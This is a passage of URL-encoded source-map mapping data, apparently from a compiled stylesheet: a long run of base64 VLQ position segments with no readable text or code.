JV%3BARED%2CaAEI%2CQAAO%2CWQJV%3BARGD%2CiBACI%2CQAAO%2CWQJV%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CoBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAtChWA%2CyBAiEI%2CsBAuDI%2CqBAGM%2CUYupBT%3BAXztBG%2CQApCH%2CKAoCI%2CQAOG%2CmBASM%2CUWysBb%3BAVrYL%2CqBAII%2CQAAO%2CUUiYN%3BAc1uBO%2CSAtCP%2CMAAM%2COAmCD%2CUAGG%2CMd0uBR%3BAiB%5C%2FwBL%2CqBAAsB%2CQAAO%2COAAO%2COjB%2BwB%5C%2FB%3BAkBnwBL%2CqBAII%2CQAAO%2CWlB%2BvBN%3BAkBlwBL%2CqBAGI%2CQAAO%2CWlB%2BvBN%3BAkBjwBL%2CaAEI%2CQAAO%2CWlB%2BvBN%3BAkBhwBL%2CiBACI%2CQAAO%2CWlB%2BvBN%3BElB3fL%2CWAAA%3BEkB6fQ%2CqBAAA%3B%3BAZpxBR%2CyBAiEI%2CsBAuDI%2CqBAGM%2CUY4pBT%3BAX9tBG%2CQApCH%2CKAoCI%2CQAOG%2CmBASM%2CUW8sBb%3BAV1YL%2CqBAII%2CQAAO%2CUUsYN%3BAc%5C%2FuBO%2CSAtCP%2CMAAM%2COAmCD%2CUAGG%2CMd%2BuBR%3BAiBpxBL%2CqBAAsB%2CQAAO%2COAAO%2COjBoxB%5C%2FB%3BAkBxwBL%2CqBAII%2CQAAO%2CWlBowBN%3BAkBvwBL%2CqBAGI%2CQAAO%2CWlBowBN%3BAkBtwBL%2CaAEI%2CQAAO%2CWlBowBN%3BAkBrwBL%2CiBACI%2CQAAO%2CWlBowBN%3BEACG%2CWAAA%3B%3BAZxxBR%2CyBAiEI%2CsBA8CI%3BAE6PR%3BEUubI%2CgBAAA%3B%3BAA8FJ%2CeAGM%3BAmB9qBN%2CeAgFI%2CSAMI%3BAnB8gDR%2CmBACI%2COAv7BE%3BARh3BN%2CaAaI%2COQm2BE%3BAEpzBN%2CiCF2uDI%2COAv7BE%3BAGt0BN%2CuBH6vDI%2COAv7BE%3BAR5iBN%2CcQm%2BCI%2COAv7BE%3BElB7mBN%2C0BAAA%3BEkBmjBA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BElBrjBA%2C4BAAA%3BEAAA%2CcAAA%3BE4ChOA%2CqBAAA%3B%3BA1B00BA%2CeAGM%2CSAtDL%3BAmBxnBD%2CeAgFI%2CSAMI%2CQnBkiBP%3BAA4%2BBD%2CmBACI%2COAv7BE%2CSAtDL%3BAR1zBD%2CaAaI%2COQm2BE%2CSAtDL%3BAE9vBD%2CiCF2uDI%2COAv7BE%2CSAtDL%3BAGhxBD%2CuBH6vDI%2COAv7BE%2CSAtDL%3BARtfD%2CcQm%2BCI%2COAv7BE%2CSAtDL%3BEACG%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAKJ%2CmB0B3kBE%3BA1BsnBF%2CeAGM%2CS0BznBJ%3BAPrDF%2CeAgFI%2CSAMI%2CQOjCN%3BA1B%2BiDF%2CmBACI%2COAv7BE%2CS0BznBJ%3BAlCvPF%2CaAaI%2COQm2BE%2CS0BznBJ%3BAxB3LF%2CiCF2uDI%2COAv7BE%2CS0BznBJ%3BAvB7MF%2CuBH6vDI%2COAv7BE%2CS0BznBJ%3BAlC6EF%2CcQm%2BCI%2COAv7BE%2CS0BznBJ%3BE5ChQF%2CSAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BA4C2CA%2CmBAAC%3BA1Bo0BD%2CeAGM%2CS0Bv0BL%3BAPyJD%2CeAgFI%2CSAMI%2CQO%5C%2FOP%3BA1B6vDD%2CmBACI%2COAv7BE%2CS0Bv0BL%3BAlCzCD%2CaAaI%2COQm2BE%2CS0Bv0BL%3BAxBmBD%2CiCF2uDI%2COAv7BE%2CS0Bv0BL%3BAvBCD%2CuBH6vDI%2COAv7BE%2CS0Bv0BL%3BAlC2RD%2CcQm%2BCI%2COAv7BE%2CS0Bv0BL%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CeAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BA1B09CA%2CmBACI%3BARvyDJ%2CaAaI%3BAU%2BCJ%2CiCF2uDI%3BAG7vDJ%2CuBH6vDI%3BARn%2BCJ%2CcQm%2BCI%3BEAz7BA%2CSAAA%3B%3BAAw7BJ%2CmBACI%2COAv7BE%2CSAEG%3BARl3BT%2CaAaI%2COQm2BE%2CSAEG%3BAEtzBT%2CiCF2uDI%2COAv7BE%2CSAEG%3BAGx0BT%2CuBH6vDI%2COAv7BE%2CSAEG%3BAR9iBT%2CcQm%2BCI%2COAv7BE%2CSAEG%3BEACG%2CcAAA%3B%3BAAm7BZ%2CmBACI%2COAh7BA%3BARv3BJ%2CaAaI%2COQ02BA%3BAE3zBJ%2CiCF2uDI%2COAh7BA%3BAG70BJ%2CuBH6vDI%2COAh7BA%3BARnjBJ%2CcQm%2BCI%2COAh7BA%3BEACI%2CaAAA%3BElBrnBR%2CsBAAA%3BEkBunBQ%2CkBAAA%3B%3BA0BvxBR%2Ce1B0xBK%2COACK%2CS0B3xBT%3BA1BmsDD%2CmBACI%2COA16BC%2COACK%2CS0B3xBT%3BAlCnGD%2CaAaI%2COQg3BC%2COACK%2CS0B3xBT%3BAxBvCD%2CiCF2uDI%2COA16BC%2COACK%2CS0B3xBT%3BAvBzDD%2CuBH6vDI%2COA16BC%2COACK%2CS0B3xBT%3BAlCiOD%2CcQm%2BCI%2COA16BC%2COACK%2CS0B3xBT%3BE5CgKD%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BAkBmiDA%2CmBACI%2COA16BC%2COAQG%3BARr4BR%2CaAaI%2COQg3BC%2COAQG%3BAEz0BR%2CiCF2uDI%2COA16BC%2COAQG%3BAG31BR%2CuBH6vDI%2COA16BC%2COAQG%3BARjkBR%2CcQm%2BCI%2COA16BC%2COAQG%3BEACI%2CcAAA%3B%3BAsBl6BZ%2CcA6EI%2CeA4BI%3BExCsLR%2CcAAA%3BEAAA%2CiBAAA%3BEkBqpBI%2CgBAAA%3B%3BAsBp7BJ%2CcA6EI%2CeAgCI%3BExCkLR%2CiBAAA%3BEkBgqBI%2CgBAAA%3BEACA%2CSAAA%3B%3BAA2SJ%2CmBACI%3BAoB5mCJ%2CQAqCI%3BAnB5FJ%2CyBAGI%3BAAiBJ%2C2BACI%3BAAuBJ%2CgCACI%3BAa6HJ%2C2BACI%3BAAgBJ%2C8BACI%3BAQrQJ%2CcA0LI%3BAA1LJ%2CcA2LI%2CeAAe%3BAU2NnB%2CgBAiBI%2CgBAGI%3BA9BzaR%2CwBACI%2COF0uCA%3BAG3uCJ%2CcACI%2COH0uCA%3BAoB5mCJ%2CQAWI%2CQAAO%2CKAOH%2COAAM%2CIAAI%2CSpB0lCd%3BAsB5uCJ%2CctB4uCI%3BAgBnqCJ%2C0BACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CShBiqCd%3BAJh4BJ%2CuBAEI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSI63Bd%3BAJ%5C%2F3BJ%2CiBACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSI63Bd%3BElB78BJ%2CgCAAA%3BEAAA%2CmBAAA%3BEAAA%2CoBAAA%3B%3BAkB48BA%2CmBACI%2CaAlPE%3BAAiPN%2CmBACI%2CaAjPE%3BAoB33BN%2CQAqCI%2CQpBq1BE%3BAoB13BN%2CQAqCI%2CQpBs1BE%3BACl7BN%2CyBAGI%2CQD86BE%3BACj7BN%2CyBAGI%2CQD%2B6BE%3BAC95BN%2C2BACI%2CaD45BE%3BAC75BN%2C2BACI%2CaD65BE%3BACt4BN%2CgCACI%2CaDo4BE%3BACr4BN%2CgCACI%2CaDq4BE%3BAcxwBN%2C2BACI%2CadswBE%3BAcvwBN%2C2BACI%2CaduwBE%3BAcvvBN%2C8BACI%2CadqvBE%3BActvBN%2C8BACI%2CadsvBE%3BAsB3%5C%2FBN%2CcA0LI%2CatBg0BE%3BAsB1%5C%2FBN%2CcA0LI%2CatBi0BE%3BAsB3%5C%2FBN%2CcA2LI%2CeAAe%2COtB%2BzBb%3BAsB1%5C%2FBN%2CcA2LI%2CeAAe%2COtBg0Bb%3BAgCrmBN%2CgBAiBI%2CgBAGI%2COhCglBF%3BAgCpmBN%2CgBAiBI%2CgBAGI%2COhCilBF%3BAE1%5C%2FBN%2CwBACI%2COF0uCA%2CaAlPE%3BAEz%5C%2FBN%2CwBACI%2COF0uCA%2CaAjPE%3BAG1%5C%2FBN%2CcACI%2COH0uCA%2CaAlPE%3BAGz%5C%2FBN%2CcACI%2COH0uCA%2CaAjPE%3BAoB33BN%2CQAWI%2CQAAO%2CKAOH%2COAAM%2CIAAI%2CSpB0lCd%2CaAlPE%3BAoB13BN%2CQAWI%2CQAAO%2CKAOH%2COAAM%2CIAAI%2CSpB0lCd%2CaAjPE%3BAsB3%5C%2FBN%2CctB4uCI%2CaAlPE%3BAsB1%5C%2FBN%2CctB4uCI%2CaAjPE%3BAgBl7BN%2C0BACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CShBiqCd%2CaAlPE%3BAgBj7BN%2C0BACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CShBiqCd%2CaAjPE%3BAJ%5C%2FoBN%2CuBAEI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSI63Bd%2CaAlPE%3BAJ9oBN%2CuBAEI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSI63Bd%2CaAjPE%3BAJ9oBN%2CiBACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSI63Bd%2CaAlPE%3BAJ7oBN%2CiBACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSI63Bd%2CaAjPE%3BElB5tBN%2CiBAAA%3BEAAA%2CgBAAA%3B%3BAsC3PA%2CqBAmBI%3BAA4DJ%2CoBAMI%3BAALJ%2CqBAKI%3BAAJJ%2CoBAII%3BAAHJ%2CqBAGI%3BAAFJ%2CgBAEI%3BAADJ%2CeACI%3BEpB65BA%2CiBAAA%3B%3BAJ1%5C%2FBJ%2CoBA8II%2CMIi5BA%3BElB5xBJ%2CmBAAA%3B%3BAoB9PY%2CwBAFR%2CqCACI%2CKACK%2CMFokCT%3BAEpkCQ%2CwBAFR%2CqCACI%2CKACK%2CMFqkCT%3BAEpkCQ%2CwBAHR%2CqCACI%2CKAEK%2CSFmkCT%3BAEnkCQ%2CwBAHR%2CqCACI%2CKAEK%2CSFokCT%3BAGrkCQ%2CcAFR%2C2BACI%2CKACK%2CMHokCT%3BAGpkCQ%2CcAFR%2C2BACI%2CKACK%2CMHqkCT%3BAGpkCQ%2CcAHR%2C2BACI%2CKAEK%2CSHmkCT%3BAGnkCQ%2CcAHR%2C2BACI%2CKAEK%2CSHokCT%3BARj7BQ%2CKAzBP%2CcAsBG%2CKAGK%2CMQg7BT%3BARh7BQ%2CKAzBP%2CcAsBG%2CKAGK%2CMQi7BT%3BARh7BQ%2CKA1BP%2CcAsBG%2CKAIK%2CSQ%2B6BT%3BAR%5C%2F6BQ%2CKA1BP%2CcAsBG%2CKAIK%2CSQg7BT%3BAR%5C%2F6BQ%2CKA3BP%2CcAsBG%2CKAKK%2CKQ86BT%3BAR96BQ%2CKA3BP%2CcAsBG%2CKAKK%2CKQ%2B6BT%3BAJ78BI%2CoBADJ%2CKACK%2CMI48BL%3BAJ58BI%2CoBADJ%2CKACK%2CMI68BL%3BAJ58BI%2CoBAFJ%2CKAEK%2CSI28BL%3BAJ38BI%2CoBAFJ%2CKAEK%2CSI48BL%3BElBv0BJ%2CWAAA%3BEAAA%2CiBAAA%3BEkB00BQ%2CcAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAE1kCI%2CwBAFR%2CqCACI%2CKACK%2CMFokCT%2CqBAQI%3BAE5kCI%2CwBAFR%2CqCACI%2CKACK%2CMFqkCT%2CqBAOI%3BAE3kCI%2CwBAHR%2CqCACI%2CKAEK%2CSFmkCT%2CqBAQI%3BAE3kCI%2CwBAHR%2CqCACI%2CKAEK%2CSFokCT%2CqBAOI%3BAG5kCI%2CcAFR%2C2BACI%2CKACK%2CMHokCT%2CqBAQI%3BAG5kCI%2CcAFR%2C2BACI%2CKACK%2CMHqkCT%2CqBAOI%3BAG3kCI%2CcAHR%2C2BACI%2CKAEK%2CSHmkCT%2CqBAQI%3BAG3kCI%2CcAHR%2C2BACI%2CKAEK%2CSHokCT%2CqBAOI%3BARx7BI%2CKAzBP%2CcAsBG%2CKAGK%2CMQg7BT%2CqBAQI%3BARx7BI%2CKAzBP%2CcAsBG%2CKAGK%2CMQi7BT%2CqBAOI%3BARv7BI%2CKA1BP%2CcAsBG%2CKAIK%2CSQ%2B6BT%2CqBAQI%3BARv7BI%2CKA1BP%2CcAsBG%2CKAIK%2CSQg7BT%2CqBAOI%3BARt7BI%2CKA3BP%2CcAsBG%2CKAKK%2CKQ86BT%2CqBAQI%3BARt7BI%2CKA3BP%2CcAsBG%2CKAKK%2CKQ%2B6BT%2CqBAOI%3BAJp9BA%2CoBADJ%2CKACK%2CMI48BL%2CqBAQI%3BAJp9BA%2CoBADJ%2CKACK%2CMI68BL%2CqBAOI%3BAJn9BA%2CoBAFJ%2CKAEK%2CSI28BL%2CqBAQI%3BAJn9BA%2CoBAFJ%2CKAEK%2CSI48BL%2CqBAOI%3BEACI%2CgBAAA%3B%3BAZtmCZ%2CyBAkBI%2CyBAYI%2CyBACI%2COAAM%2COACF%2CcY4kCZ%3BAZ5mCJ%2CyBAkBI%2CyBAYI%2CyBACI%2COAAM%2COACF%2CcY6kCZ%3BAZ7mCJ%2CyBAkBI%2CyBAoBI%2COAAM%2COAYF%2CcY0jCR%3BAZ5mCJ%2CyBAkBI%2CyBAoBI%2COAAM%2COAYF%2CcY2jCR%3BARzlCJ%2CaQwlCI%3BARxlCJ%2CaQylCI%3BAa78BJ%2Cab48BI%3BAa58BJ%2Cab68BI%3BAa58BJ%2Cab28BI%3BAa38BJ%2Cab48BI%3BElBt1BJ%2CiBAAA%3BEkBw1BQ%2CqBAAA%3B%3BAZ%5C%2FmCR%2CyBAkBI%2CyBAYI%2CyBACI%2COAAM%2COACF%2CcYklCZ%2CqBAAuB%3BAZlnC3B%2CyBAkBI%2CyBAoBI%2COAAM%2COAYF%2CcYgkCR%2CqBAAuB%3BAR9lC3B%2CaQ8lCI%2CqBAAuB%3BAal9B3B%2Cabk9BI%2CqBAAuB%3BAaj9B3B%2Cabi9BI%2CqBAAuB%3BElB31B3B%2CiBAAA%3BEkB61BQ%2CqBAAA%3B%3BAZpnCR%2CyBAkBI%2CyBAYI%2CyBACI%2COAAM%2COACF%2CcYklCZ%2CqBAAuB%2CuBAIlB%3BAZtnCT%2CyBAkBI%2CyBAoBI%2COAAM%2COAYF%2CcYgkCR%2CqBAAuB%2CuBAIlB%3BARlmCT%2CaQ8lCI%2CqBAAuB%2CuBAIlB%3BAat9BT%2Cabk9BI%2CqBAAuB%2CuBAIlB%3BAar9BT%2Cabi9BI%2CqBAAuB%2CuBAIlB%3BEACG%2CSAAS%2CIAAG%2CiBAAgB%2CIAA5B%3B%3BAZvnCZ%2CyBAkBI%2CyBAYI%2CyBACI%2COAAM%2COACF%2CcYklCZ%2CqBAAuB%2CuBAQlB%3BAZ1nCT%2CyBAkBI%2CyBAoBI%2COAAM%2COAYF%2CcYgkCR%2CqBAAuB%2CuBAQlB%3BARtmCT%2CaQ8lCI%2CqBAAuB%2CuBAQlB%3BAa19BT%2Cabk9BI%2CqBAAuB%2CuBAQlB%3BAaz9BT%2Cabi9BI%2CqBAAuB%2CuBAQlB%3BEACG%2CSAAS%2CGAAT%3B%3BA%2BCvmCR%2CoBAUI%3BAATJ%2CoBASI%3BA7CrCR%2CwBA8BI%2CqCAgBI%3BAC9CR%2CcA8BI%2C2BAgBI%3BAX6GJ%2CKAAC%2CcA6JG%3BAI7RR%2CoBAuII%3BEI4%2BBA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3BElBl3BJ%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BAAMA%2CcAAC%3BAqBzCG%2CoBAUI%2CgBrB%2BBP%3BAqBxCG%2CoBASI%2CgBrB%2BBP%3BAxBpED%2CwBA8BI%2CqCAgBI%2CgBwBsBP%3BAvBpED%2CcA8BI%2C2BAgBI%2CgBuBsBP%3BAlCuFG%2CKAAC%2CcA6JG%2CgBkCpPP%3BA9BzCD%2CoBAuII%2CgB8B9FH%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CcAAA%3BEAAA%2CgBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CiBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAqB5UI%2CoBAUI%2CgB%5C%2FCqnCH%3BA%2BC9nCD%2CoBASI%2CgB%5C%2FCqnCH%3BAE1pCL%2CwBA8BI%2CqCAgBI%2CgBF4mCH%3BAG1pCL%2CcA8BI%2C2BAgBI%2CgBH4mCH%3BAR%5C%2F%5C%2FBD%2CKAAC%2CcA6JG%2CgBQk2BH%3BAJ%5C%2FnCL%2CoBAuII%2CgBIw%5C%2FBC%3BEACG%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CQAAA%3B%3BA0B%5C%2FhCR%2CuBAAC%3BAqBvFW%2CoBAFJ%2CgBAEK%2CSrBuFZ%3BAqBvFW%2CoBAFJ%2CgBAEK%2CSrBuFZ%3BAxB9EW%2CwBAlBR%2CqCAgBI%2CgBAEK%2CSwB8EZ%3BAvB9EW%2CcAlBR%2C2BAgBI%2CgBAEK%2CSuB8EZ%3BAlC4LW%2CKA%5C%2FJP%2CcA6JG%2CgBAEK%2CSkC5LZ%3BA9BsCO%2CoBAFJ%2CgBAEK%2CS8BtCR%3BE5CgKD%2CS6C%5C%2FNM%2CO7C%2BNN%3B%3BAyDhSA%2CiBAKI%2CsBAKI%3BAtCoDR%2CyBACI%3BEnBiOJ%2CmBAAA%3B%3BAkD%5C%2FHI%2COAAC%2CQhC0hCD%2CQACK%3BAgCryBT%2CgBAiBI%2CgBAOI%2CwBhC4wBJ%2CQACK%3BEACG%2CkBAAA%3B%3BAgC5hCR%2COAAC%2CQhC0hCD%2CQAKK%3BAgCzyBT%2CgBAiBI%2CgBAOI%2CwBhC4wBJ%2CQAKK%3BEACG%2CmBAAA%3BEACA%2CmBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3B%3BAgCpiCR%2COAAC%2CQhC0hCD%2CQAaK%3BAgCjzBT%2CgBAiBI%2CgBAOI%2CwBhC4wBJ%2CQAaK%3BEACG%2CmBAAA%3BEACA%2CmBAAA%3B%3BAoBrqCZ%2CqBACI%2COAAM%2CUASF%2CMAAK%2CQAGD%2CQpBoqCP%3BAoB3iCL%2CQAaI%2CMAAK%2CMACD%2CKAAI%2CQACA%2CQpB4hCP%3BAoB1iCL%2CuBAYI%2CMAAK%2CMACD%2CKAAI%2CQACA%2CQpB4hCP%3BAoBziCL%2CiBAWI%2CMAAK%2CMACD%2CKAAI%2CQACA%2CQpB4hCP%3BAoBrgCL%2CMAwBI%2CaAGI%2CQpB0%2BBH%3BElBt7BL%2C8BAAA%3BEkBw7BQ%2CSAAS%2CEAAT%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3BEACA%2CoBAAA%3B%3BAoBvrCR%2CqBACI%2COAAM%2CUASF%2CMAAK%2CQAGD%2CQpB6qCP%2CWACI%3BAoBrjCT%2CQAaI%2CMAAK%2CMACD%2CKAAI%2CQACA%2CQpBqiCP%2CWACI%3BAoBpjCT%2CuBAYI%2CMAAK%2CMACD%2CKAAI%2CQACA%2CQpBqiCP%2CWACI%3BAoBnjCT%2CiBAWI%2CMAAK%2CMACD%2CKAAI%2CQACA%2CQpBqiCP%2CWACI%3BAoB%5C%2FgCT%2CMAwBI%2CaAGI%2CQpBm%5C%2FBH%2CWACI%3BEACG%2CaAAA%3B%3BAE%5C%2FtCZ%2CwBACI%2COF0uCA%2CaAGM%3BAG9uCV%2CcACI%2COH0uCA%2CaAGM%3BAoB%5C%2FmCV%2CQAWI%2CQAAO%2CKAOH%2COAAM%2CIAAI%2CSpB0lCd%2CaAGM%3BAsB%5C%2FuCV%2CctB4uCI%2CaAGM%3BAgBtqCV%2C0BACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CShBiqCd%2CaAGM%3BAJn4BV%2CuBAEI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSI63Bd%2CaAGM%3BAJl4BV%2CiBACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSI63Bd%2CaAGM%3BEACE%2CiBAAA%3B%3BAE%5C%2FuCZ%2CwBACI%2COFkvCA%3BAGnvCJ%2CcACI%2COHkvCA%3BAoBpnCJ%2CQAWI%2CQAAO%2CKAOH%2COAAM%2CIAAI%2CSpBkmCd%3BAsBpvCJ%2CctBovCI%3BAgB3qCJ%2C0BACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CShByqCd%3BAJx4BJ%2CuBAEI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSIq4Bd%3BAJv4BJ%2CiBACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSIq4Bd%3BEAKI%2CqBAAA%3BEACA%2CgBAAA%3B%3BAEzvCR%2CwBACI%2COFkvCA%2CWACM%3BAGpvCV%2CcACI%2COHkvCA%2CWACM%3BAoBrnCV%2CQAWI%2CQAAO%2CKAOH%2COAAM%2CIAAI%2CSpBkmCd%2CWACM%3BAsBrvCV%2CctBovCI%2CWACM%3BAgB5qCV%2C0BACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CShByqCd%2CWACM%3BAJz4BV%2CuBAEI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSIq4Bd%2CWACM%3BAJx4BV%2CiBACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSIq4Bd%2CWACM%3BElBt9BV%2CiBAAA%3B%3BAoB9RA%2CwBACI%2COFkvCA%2CWAQM%3BAG3vCV%2CcACI%2COHkvCA%2CWAQM%3BAoB5nCV%2CQAWI%2CQAAO%2CKAOH%2COAAM%2CIAAI%2CSpBkmCd%2CWAQM%3BAsB5vCV%2CctBovCI%2CWAQM%3BAgBnrCV%2C0BACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CShByqCd%2CWAQM%3BAJh5BV%2CuBAEI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSIq4Bd%2CWAQM%3BAJ%5C%2F4BV%2CiBACI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSIq4Bd%2CWAQM%3BEACE%2CgBAAA%3BEACA%2CiBAAA%3B%3BAmBjvCZ%2CeAUI%2CUAII%2COnB%2BuCH%3BAmB5iCL%2CeAwII%2CaAEI%2COnBk6BH%3BAmB5iCL%2CeAyII%2CgBACI%2COnBk6BH%3BAYzkCL%2CoBACI%2CoBAUI%2COZ8jCH%3BAYzkCL%2CoBAEI%2CkCASI%2COZ8jCH%3BAc1lCW%2C0BAJZ%2CUAEK%2COACG%2CeACK%2CMd0lCZ%3BEACG%2CSAAS%2CIAAT%3B%3BAAsCR%2CuBAOI%2CQAAO%3BAc9yCP%2CSAAC%2CMAAM%2COd8yCP%2CQAAO%3BAchrCP%2CSAAC%2CSdgrCD%2CQAAO%3BElBzhCX%2CqBAAA%3BE4C9QA%2CqBAAA%3B%3BAAMA%2CaAAC%3BA1B0xCD%2CuBAOI%2CQAAO%2CI0BjyCV%3BAZbG%2CSAAC%2CMAAM%2COd8yCP%2CQAAO%2CI0BjyCV%3BAZiHG%2CSAAC%2CSdgrCD%2CQAAO%2CI0BjyCV%3BEAqUD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CiBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6CpOU%2CO7CoOV%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAZ9VI%2CSAAC%2CMAAM%2COdwyCP%2COAAO%2CMAAK%2CWACP%3BAc3qCL%2CSAAC%2CSd0qCD%2COAAO%2CMAAK%2CWACP%3BElBphCT%2CmBAAA%3B%3BAgCrRI%2CSAAC%2CMAAM%2COd8yCP%2CQAAO%2CIAEF%3BAclrCL%2CSAAC%2CSdgrCD%2CQAAO%2CIAEF%3BEACG%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAwXZ%2CmBAqBI%3BAVzwCJ%2CQAgFI%3BAEpfJ%2CaAaI%2COA0BI%2CUAAS%2CSACH%3BAAxCd%2CaAaI%2COA0BI%2CUAAS%2CSAEH%2CUAAU%3BA2ByJxB%2CeA%2BCI%2CsBAYI%2CMAAK%2CYAED%3BAmB3RZ%2CsBAgFI%2CUAAS%2CSAKJ%2CUAAU%3BA1B4GnB%2CoBA2BI%2CaACI%2CoBAKI%2CQAAO%3BAUlOnB%2CcA8JI%2COAGI%2CkBACI%2CcACI%2CUAKM%2CUAAU%3BAAxKhC%2CcA8PI%3BAAcJ%2CyBACI%3BAADJ%2CyBAEI%3BAzBkGJ%3BALpOA%2CYQ6jDI%3BAuBxrDJ%2CkBAYI%2CcvB4qDA%3BEAlYJ%2CaAAA%3B%3BAgB5yCA%3BApB0RA%3BEdtBA%2CsBAAA%3BEkBokCI%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CmBAAA%3B%3BAgBxyCJ%2C4BhByzCI%2CWACI%2CoBACI%3BAgB1zCZ%2CyBhBwzCI%2CWACI%2CoBACI%3BAgBlzCZ%2C0BhBgzCI%2CWACI%2CoBACI%3BAJlkCZ%2CQIgkCI%2CWACI%2CoBACI%3BAJjkCZ%2CuBI%2BjCI%2CWACI%2CoBACI%3BAJhkCZ%2CiBI8jCI%2CWACI%2CoBACI%3BAJ%5C%2FjCZ%2C0BI6jCI%2CWACI%2CoBACI%3BEACI%2CkBAAA%3B%3BAgB5zChB%2C4BhByzCI%2CWACI%2CoBAKI%3BAgB9zCZ%2CyBhBwzCI%2CWACI%2CoBAKI%3BAgBtzCZ%2C0BhBgzCI%2CWACI%2CoBAKI%3BAJtkCZ%2CQIgkCI%2CWACI%2CoBAKI%3BAJrkCZ%2CuBI%2BjCI%2CWACI%2CoBAKI%3BAJpkCZ%2CiBI8jCI%2CWACI%2CoBAKI%3BAJnkCZ%2C0BI6jCI%2CWACI%2CoBAKI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3B%3BAgBj0ChB%2C4BhByzCI%2CWACI%2CoBAKI%2CYAII%3BAgBl0ChB%2CyBhBwzCI%2CWACI%2CoBAKI%2CYAII%3BAgB1zChB%2C0BhBgzCI%2CWACI%2CoBAKI%2CYAII%3BAJ1kChB%2CQIgkCI%2CWACI%2CoBAKI%2CYAII%3BAJzkChB%2CuBI%2BjCI%2CWACI%2CoBAKI%2CYAII%3BAJxkChB%2CiBI8jCI%2CWACI%2CoBAKI%2CYAII%3BAJvkChB%2C0BI6jCI%2CWACI%2CoBAKI%2CYAII%3BEACI%2CaAAA%3B%3BAoB1tCpB%2CQAGI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%3BAALrB%2CuBAEI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%3BAAJrB%2CiBACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%3BAnBnFrB%2C2BAKI%2CMAAK%3BAakKT%2C8BAKI%2CMAAK%3BAlB4GT%2C0BACI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%3BEX9IrB%2CYAAA%3B%3BAeosCA%2CkBfpoCE%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BAemoCN%2CkBfpoCE%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BAmCnIN%2CQAGI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC2HnB%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BAmClIN%2CQAGI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC2HnB%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BAmClIN%2CuBAEI%2CQAAO%2CKACH%2CqBACI%2CeACI%2CMAAK%2CMnC2HnB%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BAmCjIN%2CuBAEI%2CQAAO%2CKACH%2Cq